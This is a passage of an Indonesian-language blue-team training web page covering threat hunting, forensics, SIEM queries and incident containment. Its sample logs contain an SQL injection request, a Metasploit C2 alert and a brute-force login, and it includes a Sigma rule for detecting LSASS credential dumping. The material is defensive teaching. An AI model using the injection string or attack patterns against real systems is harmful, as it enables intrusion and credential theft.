            <span class="sec-num">06 — intelijen &amp; berburu</span>
            <h2 class="sec-title">Threat Intelligence, Hunting &amp; <span class="accent">Deception</span></h2>
            <p class="sec-sub">Menunggu alert pasif tidak cukup. Tim blue team yang matang berburu ancaman secara proaktif dan memasang umpan untuk menjebak penyerang.</p>
          </div>
          <div class="tabs">
            <div class="tab-nav">
              <button class="tab-btn active" data-tab="intel">Threat Intel</button>
              <button class="tab-btn" data-tab="hunt">Threat Hunting</button>
              <button class="tab-btn" data-tab="deception">Deception &amp; Honeypot</button>
            </div>
            <div class="tab-panel active" id="tab-intel">
              <p>Mengubah data tanda bahaya menjadi tindakan: berlangganan <strong>CTI feeds</strong> (MISP, AlienVault OTX, abuse.ch), kaitkan IOC (IP, domain, hash) dengan investigasi, lalu blokir otomatis di firewall/DNS/SIEM.</p>
              <div class="grid-2">
                <div class="terminal">
                  <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">ioc-check.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                  <div class="term-body"><pre><span class="t-cmd">$</span> curl -s https://urlhaus.abuse.ch/api/v1/url/ \
  --data-urlencode "url=suspicious.com/malsample.exe"
<span class="t-ok">{"query_status": "ok", "blacklists": ["spamhaus"]}</span></pre></div>
                </div>
                <div>
                  <div class="table-wrap" style="margin:0">
                    <table>
                      <thead><tr><th>Sumber Intel</th><th>Jenis Data</th></tr></thead>
                      <tbody>
                        <tr><td class="mono">AlienVault OTX</td><td>Pulse IOC komunitas</td></tr>
                        <tr><td class="mono">MISP</td><td>Sharing platform internal</td></tr>
                        <tr><td class="mono">VirusTotal</td><td>Reputasi file &amp; URL</td></tr>
                        <tr><td class="mono">URLhaus / Feodo</td><td>Feed domain &amp; IP jahat</td></tr>
                        <tr><td class="mono">Shodan / Censys</td><td>Exposure infrastruktur</td></tr>
                      </tbody>
                    </table>
                  </div>
                </div>
              </div>
            </div>
            <div class="tab-panel" id="tab-hunt">
              <p>Mencari ancaman yang belum terdeteksi dengan hipotesis, misalnya <em>"apakah penyerang menargetkan layanan email kami?"</em>. Pendekatannya aktif: data mining dan analisis berulang, bukan menunggu alert.</p>
              <ul>
                <li>Bangun baseline perilaku normal, lalu awasi penyimpangan.</li>
                <li>Gunakan MITRE ATT&amp;CK sebagai peta hipotesis dan cakupan deteksi (detection coverage).</li>
                <li>Telusuri riwayat endpoint, user, dan proses yang mencurigakan.</li>
                <li>Analisis pola domain generation algorithm (DGA) pada query DNS.</li>
              </ul>
              <div class="terminal">
                <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">hunt-DNS.md</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                <div class="term-body"><pre><span class="t-comment"># Hipotesis: DGA / tunneling pada query DNS internal</span>
HIPOTESIS: host terinfeksi menghubungi random subdomain secara rutin
DATA: logs DNS (Suricata / Zeek)
METODE: hitung entropi subdomain, cardinality, dan kekerapan
FAST PATTERN: nama domain terdiri dari karakter acak, banyak query,
              interval teratur tiap 60 detik dari satu host</pre></div>
              </div>
            </div>
            <div class="tab-panel" id="tab-deception">
              <p>Perangkap untuk mempelajari perilaku penyerang: <strong>honeypot</strong> (sistem umpan), <strong>canary tokens</strong> (file/link/kredensial sebagai sensor), dan decoy credentials. Tujuannya: alarm lebih awal plus intel TTP.</p>
              <div class="terminal">
                <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">canary-playbook</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                <div class="term-body"><pre>1. generate canary token (file / DNS / URL)
2. letakkan sebagai umpan di lokasi realistis
3. terima notifikasi saat token tersentuh
4. treat sebagai indikasi dini kompromi &rarr; cek host sekitarnya</pre></div>
              </div>
            </div>
          </div>
        </section>

        <!-- MALWARE & FORENSIK -->
        <section class="section" id="malware">
          <div class="sec-head">
            <span class="sec-num">07 — membedah musuh</span>
            <h2 class="sec-title">Malware Analysis &amp; <span class="accent">Forensik Digital</span></h2>
            <p class="sec-sub">Memahami perilaku malware dan memulihkan bukti digital adalah keterampilan yang menyelamatkan investigasi insiden dari kebuntuan.</p>
          </div>
          <div class="grid-2">
            <div class="card reveal">
              <h3>Static &amp; Dynamic Analysis</h3>
              <p><strong>Static:</strong> baca tanpa menjalankan — strings, header PE, hash, signature file, YARA rule. <strong>Dynamic:</strong> jalankan di sandbox (REMnux / Cuckoo), amati koneksi network, proses, dan perubahan file. Tools umum: PEStudio, Detect It Easy, Ghidra, x64dbg.</p>
              <div class="terminal">
                <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">static-triaging</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                <div class="term-body"><pre><span class="t-cmd">$</span> sha256sum sample.exe
<span class="t-cmd">$</span> strings -n 8 sample.exe | grep -iE 'http|cmd|persist|reg'
<span class="t-cmd">$</span> yara -r rule.yar sample.exe</pre></div>
              </div>
            </div>
            <div class="card reveal">
              <h3>Digital Forensics</h3>
              <p>Analisis disk (Autopsy / FTK Imager), memory (Volatility), dan kronologi (timeline). Menjawab empat pertanyaan kunci: <em>apa yang terjadi, kapan, siapa, dan melalui jalur apa?</em></p>
              <div class="terminal">
                <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">memory-forensics</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                <div class="term-body"><pre><span class="t-cmd">$</span> vol -f mem.dmp windows.pslist
<span class="t-cmd">$</span> vol -f mem.dmp windows.netconn
<span class="t-cmd">$</span> vol -f mem.dmp windows.malfind</pre></div>
              </div>
            </div>
          </div>
          <div class="alert alert-ok">
            <svg><use href="#ic-check"/></svg>
            <div><strong>Chain of custody</strong><p>Setiap aktivitas forensik harus terdokumentasi dan dapat diaudit agar bukti sah secara hukum. Catat waktu, alat, hash, dan setiap perpindahan media — relevan saat organisasi menghadapi proses pidana atau perdata.</p></div>
          </div>
        </section>

        <!-- FRAMEWORK -->
        <section class="section" id="framework">
          <div class="sec-head">
            <span class="sec-num">08 — bahasa bersama</span>
            <h2 class="sec-title">Framework yang Wajib <span class="accent">Dikuasai Blue Team</span></h2>
            <p class="sec-sub">Framework menjembatani strategi, teknis, dan komunikasi antar tim. Pilih dan kombinasikan sesuai kebutuhan organisasi.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Framework</th><th>Pemakaian di Blue Team</th></tr></thead>
              <tbody>
                <tr><td class="mono">NIST CSF</td><td>Kerangka dasar organisasi: Identify, Protect, Detect, Respond, Recover.</td></tr>
                <tr><td class="mono">NIST SP 800-61</td><td>Panduan komprehensif incident handling &amp; IR lifecycle.</td></tr>
                <tr><td class="mono">MITRE ATT&amp;CK</td><td>Bahasa bersama TTP; memetakan deteksi, coverage, dan prioritas hunt.</td></tr>
                <tr><td class="mono">MITRE D3FEND</td><td>Katalog teknik pertahanan yang menandingi ATT&amp;CK secara teknis.</td></tr>
                <tr><td class="mono">CIS Controls</td><td>18 kontrol prioritas praktis untuk hardening nyata dan kuick win.</td></tr>
                <tr><td class="mono">ISO 27001</td><td>SMKI organisasi: tata kelola, proses, dan audit berkelanjutan.</td></tr>
                <tr><td class="mono">Lockheed Kill Chain</td><td>Menempatkan deteksi di tiap fase serangan: recon sampai actions.</td></tr>
                <tr><td class="mono">OWASP ASVS</td><td>Verifikasi keamanan aplikasi sepanjang SDLC.</td></tr>
              </tbody>
            </table>
          </div>
        </section>

        <!-- SOC LAB -->
        <section class="section" id="soclab">
          <div class="sec-head">
            <span class="sec-num">09 — simulasi SOC</span>
            <h2 class="sec-title">Simulasi Kerja <span class="accent">Analis SOC</span></h2>
            <p class="sec-sub">Ketik perintah di terminal interaktif di bawah — sebagian besar adalah query dan perintah yang berulang dipakai analis saat triage dan hunting.</p>
          </div>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">soc-playbook.md</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-comment"># Alur triage alert di SOC</span>
1. terima alert &amp; baca narasi <span class="t-dim">-- jenis event, host, user, waktu</span>
2. validasi: false positive? konteks bisnis? <span class="t-dim">-- tanya pemilik sistem</span>
3. kumpulkan bukti <span class="t-dim">-- log source, pcap, memory snapshot</span>
4. petakan ke ATT&amp;CK <span class="t-dim">-- teknik apa yang dipakai?</span>
5. tentukan severity &amp; eskalasi <span class="t-dim">-- sesuai SLA</span>
6. dokumentasikan semua tindakan <span class="t-dim">-- jejak untuk lessons learned</span></pre></div>
          </div>
          <div class="demo-term" data-profile="soc">
            <div class="demo-term-head">
              <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
              <span class="dt-title">soc-analyst@cyberguard: ~</span>
              <span class="dt-status">monitoring</span>
            </div>
            <div class="demo-term-body">
              <div class="line t-comment"># Coba: search bruteforce | tail authlog | check pcap | list process | help</div>
              <div class="dt-input-line"><span class="prompt">$</span><input class="dt-input" type="text" autocomplete="off" spellcheck="false" aria-label="Input terminal demo"></div>
            </div>
          </div>
        </section>

        <!-- ============ DATA COLLECTION → SECURING ============ -->
        <section class="section" id="d2s">
          <div class="sec-head">
            <span class="sec-num">10 — data collection &amp; securing</span>
            <h2 class="sec-title">Dari Data Collection sampai <span class="accent">Mengamankan Sistem</span></h2>
            <p class="sec-sub">Inti praktik modul blue team: bagaimana <b>pengumpulan data keamanan</b> yang benar menuntun ke <b>pengamanan sistem</b> yang nyata. Alurnya selalu <b>tahu aset → kumpulkan telemetri → deteksi &amp; analisis → neutralisasi → kuatkan</b>. Data yang tidak dikumpulkan tidak bisa diamankan — dan data yang tidak diamankan tidak berguna saat serangan. Tiap noktah yang bisa dijalankan punya tombol <b>Jalankan</b>, sisanya transkrip siap salin.</p>
          </div>

          <h3 style="margin:34px 0 8px;color:var(--txt)">Blok A — Data Collection: Bangun Fondasi Visibilitas</h3>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>1. Inventaris Aset — Belum Tahu Punya Apa, Jangan Deteksi</h3>
              <p>Anak tangga pertama visibilitas adalah <strong>inventarisasi aset</strong>: host mana yang ada, layanan apa yang berjalan, dan di mana posisinya. Tanpa peta aset, telemetri tidak dapat dipetakan dan alert kehilangan konteks. Di kotak (katakanlah sandbox), <code class="inline">/etc/hosts</code> dan <code class="inline">lab/targets.txt</code> memegang peran peta aset — baca keduanya sebagai langkah pertama setiap sesi.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat /etc/hosts && cat lab/targets.txt"><svg><use href="#ic-terminal"/></svg>Peta Aset</button>
                <code class="run-hint">cat /etc/hosts && cat lab/targets.txt</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>2. Telemetri Terpusat — Satu Sumber untuk Semua Log</h3>
              <p>Log yang hanya ada di mesin asal mudah dihapus penyerang. Kumpulkan ke satu tempat (SIEM/ELK) dengan <em>sumber minimum</em>: firewall, autentikasi, EDR, DNS, dan proxy — lalu <strong>normalisasi format</strong> (timestamp, field) agar bisa dikorelasikan. Validasi ujung-ke-ujung: jangan berhenti di "forwarder terpasang", pastikan event benar-benar tiba di indeks.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">telemetry-sources.yaml</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># kumpulan sumber telemetri minimum yang wajib masuk SIEM</span>
firewall/nat : accept/deny (log source utama jangkauan)
authentication: EventCode 4624/4625, /var/log/auth.log
endpoint      : Sysmon via Winlogbeat forwarder (proses, file, net, reg)
dns           : query log (nama domain, TTL, sumber)
proxy         : url + user agent + user (untuk deteksi C2/phishing)
<span class="t-comment"># validasi pengiriman log (jangan berhenti di 'terpasang')</span>
<span class="t-cmd">$</span> ./winlogbeat test output -c winlogbeat.yml
<span class="t-dim">elasticsearch: localhost:9200 ... connection ok  (event masuk indeks)</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>3. Prioritasi Data Volatil — Ambil yang Paling Rapuh Lebih Dulu</h3>
              <p>Saat insiden membara, urutannya mengikuti <strong>order of volatility</strong>: memory dan koneksi aktif hilang begitu mesin dimatikan, sedangkan disk menunggu. Kumpulkan live state dulu (<code class="inline">ss</code>, <code class="inline">ps</code>, sesi login), lalu baru matikan dan <em>image</em> disk dengan write blocker — bukan sebaliknya.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">order-of-volatility.md</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># TABLE — urutan volatilitas: paling rapuh DIKELUARKAN PERTAMA</span>
1  live memory (RAM)      memdump   -- bukti proses &amp; artefak fileless
2  proses &amp; koneksi       ps -ef, ss -tunap, netstat — C2 &amp; lateral aktif
3  sesi login aktif       who, w, lastlog, journalctl -u ssh
4  file temporer/swap     /tmp, pagefile.sys, hiberfil.sys
5  disk                    image (dd / FTK Imager + write blocker)
<span class="t-warn">[!] matikan mesin = menghancurkan memory, proses, dan koneksi — golden rule IR</span></pre></div>
            </div>
          </div>

          <h3 style="margin:34px 0 8px;color:var(--txt)">Blok B — Deteksi &amp; Analisis: Data Jadi Temuan</h3>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>4. Query SIEM — Bahasa Analis: SPL, KQL, Lucene</h3>
              <p>Data terpusat tidak berguna tanpa bahasa query. Analis menguasai pola pencarian lintas sumber: <code class="inline">index=</code> di Splunk, field query di Elastic. Pola inti: pencarian berdasarkan field (<code class="inline">EventCode</code>, <code class="inline">user</code>, <code class="inline">src_ip</code>), agregasi (<code class="inline">stats count</code>), lalu penyaringan lonjakan. Kuasai dulu pola memburu, baru membangun rule yang berkualitas.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">siem-query.spl</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># Splunk — semua logon sukses user tertentu (EventCode 4624)</span>
index=security EventCode=4624 AccountName=webadmin
| stats count by src_ip, _time
| sort - _time

<span class="t-comment"># Splunk — lonjakan logon gagal dari satu IP (pola brute/spray)</span>
index=security EventCode=4625
| stats count by src_ip
| where count &gt; 10
| sort - count

<span class="t-comment"># Elasticsearch — aktivitas PowerShell mencurigakan (logging 4104)</span>
event.code:4104 AND process.name:powershell.exe AND NOT process.path:"C:\\Windows\\System32\\"</pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>5. Parent-Child Process — Membaca Rantai Serangan</h3>
              <p>Investasi EDR yang khas dimulai dari <strong>rantai parent→child</strong>: makro dokumen (<code class="inline">winword.exe</code>) meluncurnya <code class="inline">powershell.exe</code>, lalu reverse shell. Chain yang tidak lazim adalah sinyal dropper. Query osquery/EDR menggabungkan tabel proses berdasarkan <code class="inline">parent</code> untuk menemukan pola ini lebih cepat daripada membaca file satu per satu.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">parent-child.sql</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># osquery — cari child mencurigakan lahir dari aplikasi office/PDF</span>
SELECT a.pid, a.name, b.name AS parent, a.path, a.cmdline
FROM processes a
LEFT JOIN processes b ON a.parent = b.pid
WHERE b.name IN ('winword.exe','excel.exe','outlook.exe','acrobat.exe','WWAHost.exe')
  AND a.name IN ('powershell.exe','cmd.exe','cscript.exe','wscript.exe','mshta.exe');

<span class="t-ok">[+] pola khas: winword.exe → powershell.exe → reverse shell — buru ke tempat lain</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>6. Deteksi Credential Dumping — Awasi Akses ke lsass</h3>
              <p>Mimikatz dan sejenisnya membaca <code class="inline">lsass.exe</code> tanpa disadari signature. Deteksi berbasis perilaku melihat <strong>Permission granted</strong> yang tidak biasa terhadap proses itu (Sysmon EventID 10, <code class="inline">PROCESS_ALL_ACCESS</code>). Mitigasi lapis pertama: Credential Guard + least privilege — tak ada yang bisa dibaca bila kredensial terisolasi dan analis tidak login admin.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">sigma-lsass.yaml</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># SIGMA Rule — akses terbaca ke LSASS (mimikatz/procdump/dumps)</span>
title: Credential Dumping - Access to LSASS Memory
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 10                    # Sysmon ProcessAccess
    TargetImage|endswith: '\lsass.exe'
    GrantedAccess: '0x1FFFFF'      # PROCESS_ALL_ACCESS
  condition: selection
level: high
<span class="t-dim"># + lapisan: EventCode 4624 anomaly, dump memory oleh svc.exe/yang tak wajar</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>7. Timeline — Tulang Punggung Rekonstruksi Insiden</h3>
              <p>Timeline yang benar menjawab <em>apa, kapan, siapa, lewat apa</em>. Normalisasikan timestamp ke zona waktu seragam (NTP wajib selaras), urutkan seluruh event terkait, dan jadikan satu garis waktu. Di sandbox, korelasi lintas sumber (auth + web + IDS) terlihat ketika semua baris duduk dalam urutan waktu yang sama — di sinilah korelasi <em>lintas silo</em> berharga.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">timeline.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-cmd">$</span> cat lab/ioc-list.txt                                  <span class="t-comment"># IOC ringkas</span>
<span class="t-cmd">$</span> grep 'Accepted password' /var/log/auth.log
<span class="t-dim">Feb 12 03:16:55 webadmin@pts/1 from 45.155.205.11  (brute berhasil)</span>
<span class="t-cmd">$</span> grep sqlmap /var/log/access.log                        <span class="t-comment"># lapis aplikasi</span>
<span class="t-dim">03:18:02 GET /index.php?id=1 OR '1'='1  UA: sqlmap/1.7</span>
<span class="t-cmd">$</span> cat /var/log/suricata/fast.log                         <span class="t-comment"># lapis jaringan</span>
<span class="t-hot">03:22:10 ET MALWARE Metasploit Mettle 192.168.1.100 -&gt; 45.155.205.11:4444</span>
<span class="t-ok">[+] timeline: brute 03:16 → SQLi 03:18 → C2 03:22 — scope kompromi tercatat</span></pre></div>
            </div>
          </div>

          <h3 style="margin:34px 0 8px;color:var(--txt)">Blok C — Mengamankan: Neutralisasi lalu Kuatkan</h3>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>8. Containment — Hentikan Perdarahan Tanpa Menghancurkan Bukti</h3>
              <p>Containment yang cerdas menghentikan penyebaran sambil membiarkan forensik berjalan: block IP penyerang di dua lapis (host + edge), isolasi host terkompromi dari jaringan, cabut akses akun, tanpa mematikan mesin sebelum bukti volatl direkam. Hindari aksi destruktif seperti format atau reboot sebelum bukti aman.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ufw deny from 45.155.205.11 && iptables -A INPUT -s 45.155.205.11 -j DROP"><svg><use href="#ic-terminal"/></svg>Blokir IP Penyerang</button>
                <code class="run-hint">ufw deny from 45.155.205.11 && iptables -A INPUT -s 45.155.205.11 -j DROP</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ufw status verbose && iptables -L -n"><svg><use href="#ic-terminal"/></svg>Verifikasi Aturan</button>
                <code class="run-hint">ufw status verbose && iptables -L -n</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>9. Eradication — Menghapus Akar Masalah, Bukan Cuma File</h3>
              <p>Menghapus <em>satu</em> malware bukan menghapus kompromi: persistence (registry Run, scheduled task, service, cron, <code class="inline">.bashrc</code>) dan backdoor lain harus ikut dibersihkan, kredensial yang terekspos di-reset, dan vektor masuk di-patch. Eradication belum selesai sampai sistem benar-benar bersih dan diverifikasi ulang.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">eradication-checklist.md</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># checklist gambar — bukan sekadar hapus file malware</span>
1. hapus malware &amp; artefak (verifikasi hash di VirusTotal/sandbox)
2. tutup persistence: Registry Run, scheduled task, service, cron, .bashrc
3. reset SELURUH kredensial terekspos (user + service account + token)
4. cabut user/backdoor baru &amp; SSH key liar yang masuk scope
5. patch vektor awal (versi usang, port terbuka, kredensial default)
6. verifikasi: rescan endpoint + korelasi ulang log beberapa hari ke depan</pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>10. Verifikasi Backup &amp; Restore — Garis Hidup Terakhir yang Teruji</h3>
              <p>Backup yang tidak pernah diuji adalah janji kosong. Jadikan <strong>3-2-1 + immutable/air-gapped</strong> (ransomware modern menghapus backup yang terjangkau), lalu lakukan <em>restore drill</em> terjadwal: pulihkan ke lingkungan uji, verifikasi integritas dan aplikasi berjalan, ukur apakah RTO/RPO tercapai. Hanya pulihkan ke produksi setelah backup terbukti bersih — bukan asumsi.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">restore-drill.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-cmd">$</span> restic -r s3:s3://corp-backup/immutable snapshots
<span class="t-dim">ID_1  2026-02-11 02:00  web01.sql · /var/www                       (snapshot bersih)</span>
<span class="t-comment"># uji restore ke lingkungan uji, BUKAN langsung produksi</span>
<span class="t-cmd">$</span> restic restore latest:prod --target /tmp/restore-test
<span class="t-cmd">$</span> sha256sum /tmp/restore-test/var/www/app.jar   <span class="t-comment"># bandingkan dgn golden hash</span>
<span class="t-ok">[+] aplikasi hidup, data utuh, RTO tercapai — backup LAYAK dipakai</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>11. Hardening Default-Deny — Menutup Permukaan Secara Sistematis</h3>
              <p>Mengamankan sistem berarti mengurangi permukaan serangan, bukan sekadar menambal. Prinsip inti: <strong>default-deny</strong> — firewall menolak lalu membuka port esensial secara eksplisit, layanan yang tak dipakai dimatikan, kredensial default diganti. Lihat <code class="inline">iptables -L -n</code> untuk memeriksa kebijakan aktif lab: INPUT/FORWARD <code class="inline">DROP</code>, sehingga hanya yang di-allow yang masuk.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="iptables -L -n"><svg><use href="#ic-terminal"/></svg>Periksa Kebijakan Firewall</button>
                <code class="run-hint">iptables -L -n</code>
              </div>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">default-deny.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># pola kebijakan sehat: DROP secara default, buka yang esensial eksplisit</span>
iptables -P INPUT DROP
iptables -P FORWARD DROP
iptables -P OUTPUT ACCEPT            <span class="t-comment"># atau DROP + allowlist egress</span>
iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT
iptables -A INPUT -p tcp --dport 22  -s 10.0.0.0/8     -j ACCEPT  <span class="t-comment"># SSH internal</span>
iptables -A INPUT -p tcp --dport 443 -s 0.0.0.0/0      -j ACCEPT  <span class="t-comment"># TLS publik</span>
<span class="t-comment"># ingat SSH keras: PermitRootLogin no, PasswordAuthentication no, AllowUsers</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>12. Rotasi Kredensial — Setelah Insiden, Reset Tuntas</h3>
              <p>Reset bukan hanya akun yang terlihat dipakai: seluruh kredensial yang terekspos (user, service account, tiket Kerberos, token) harus dirotasi, termasuk password admin lokal via LAPS agar unik per host. Tiket curian di-buang (<code class="inline">klist purge</code>), lalu kebijakan dipatuhi: kredensial layanan dikelola rahasia dan dimonitor.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">rotate-creds.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-cmd">$</span> net user webadmin sup3r-N3w-P@ss! /domain        <span class="t-comment"># user terkompromi</span>
<span class="t-cmd">$</span> klist purge                                        <span class="t-comment"># buang tiket Kerberos curian</span>
<span class="t-cmd">$</span> gpupdate /force                                   <span class="t-comment"># dorong kebijakan baru</span>
<span class="t-comment"># service account: reset password + update SPN, restart service terkait</span>
<span class="t-cmd">$</span> setspn -S http/app corp.local svc_app &amp;&amp; sc restart app
<span class="t-comment"># admin lokal: LAPS otomatis rotasi unik per host — putus lateral PtH lokal</span></pre></div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>13. Baseline &amp; Anomaly Detection — Yang Normal Dulu, Baru Yang Aneh</h3>
              <p>Tanpa profil normal, mustahil menyatakan sesuatu aneh. Bangun <strong>baseline</strong> (jumlah login, volume egress, pola privilege) selama 7–30 hari, lalu tanda-tanda deviasi jadi bahan keputusan. Combined baseline + Sigma untuk rule deterministik, dan anomaly/UEBA untuk yang fluktuatif — keduanya saling melengkapi.</p>
            </div>
            <div class="terminal" style="margin:0">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">baseline-anomaly.md</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-comment"># contoh profil baseline vs sinyal anomali</span>
METRIK        | BASELINE (normal)          | ANOMALI (tanda?)
logins        | 08:00–17:00, ~8/session  | 03:00 dari IP asing → TINGGI
data egress   | &lt; 50 MB/hari               | 2 GB malam ke cloud tak dikenal → KRITIS
privilege     | jarang, terjadwal         | user baru naik Domain Admin → KRITIS
dns queries   | entropi rendah             | pola random subdomain tiap 60s → C2
<span class="t-dim"># rule deterministik (Sigma/SPL) memberi keputusan; anomaly memberi arah hunting</span></pre></div>
            </div>
          </div>

          <div class="alert alert-info" style="margin-top:26px">
            <svg><use href="#ic-info"/></svg>
            <div><strong>Data collection dan securing adalah satu napas</strong><p>Tanpa inventaris dan telemetri yang terpusat, analisis menjadi buta; tanpa neutralisasi (containment → eradication) dan penguatan (hardening, rotasi, backup teruji, baseline), sistem kembali rentan. Skema lengkap dari alert sampai recovery ada di <a href="#praktik">Lab Blue Team</a>, dan lawan dari semua teknik di sini dipelajari di <a href="offensive.html">Offensive</a>.</p></div>
          </div>
        </section>

        <!-- QUIZ -->
        <!-- ============ PRAKTIKUM ============ -->
        <section class="section" id="praktik">
          <div class="sec-head">
            <span class="sec-num">11 — lab blue team</span>
            <h2 class="sec-title">Lab Blue Team: <span class="accent">Satu Skema Insiden End-to-End</span></h2>
            <p class="sec-sub">Jam 03:19. SIEM kamu membunyikan alarm: <strong>SQL injection</strong> terhadap lab-web-01 dari IP asing. Kamu analis SOC shift malam — tangani dari triage sampai laporan, noktah demi noktah: <b>alert → analisis → bukti → IOC → containment → forensik → pulih &amp; belajar</b>. Klik <b>Jalankan</b> berurutan di terminal sandbox; semua data berasal dari log lab.</p>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>1. Triage Alert — Gagal Login Membanjir</h3>
              <p>Tier 1 mulai dari memvalidasi alert, bukan langsung percaya jumlah flashing. <code class="inline">grep 'Failed password'</code> di <code class="inline">/var/log/auth.log</code> memperlihatkan serangan brute force SSH dari <strong>satu sumber IP</strong>; lalu periksa <code class="inline">Accepted password</code> — satu baris untuk <code class="inline">webadmin</code> dari IP yang sama berarti penyerang <strong>berhasil masuk</strong>. Alert naik kelas jadi insiden.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
